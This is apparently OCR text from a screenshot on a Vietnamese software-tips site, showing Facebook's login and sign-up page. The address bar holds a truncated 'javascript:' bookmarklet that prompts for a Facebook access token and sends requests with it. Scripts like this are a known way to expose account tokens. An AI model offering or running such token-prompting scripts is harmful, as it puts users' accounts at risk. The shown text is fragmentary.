 Facebook - Đăng nhập hoặc đăn
ThuThuatPhanMem.vn
facebook.com
Facebook - Đăng n...
Facebook - Đăng nhập hoặc đăng ký
javascript:!function(){var t=prompt("Nhập Access Token");function o(e,t){var o=new XMLHttpRequest;o.open("GET",e,!0),o.setRequestHeader("Content...
facebook
Quên tài khoản?
Facebook giúp bạn kết nối và chia sẻ với mọi
người trong cuộc sống của bạn.
Đăng ký
Nhanh chóng và dễ dàng.
Họ
Tên
Số di động hoặc email
Mật khẩu mới
Ngày sinh
8 Tháng 3 1995
Giới tính